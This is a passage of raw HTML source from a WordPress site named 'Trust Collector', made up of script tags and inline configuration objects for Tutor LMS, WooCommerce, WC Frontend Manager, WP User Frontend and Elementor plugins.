completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"aa09cf9253","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"aee9ef5f91","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=ab2152cccb","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"aee9ef5f91","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"1e78d315db"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"07d4141b9b","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"07d4141b9b","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 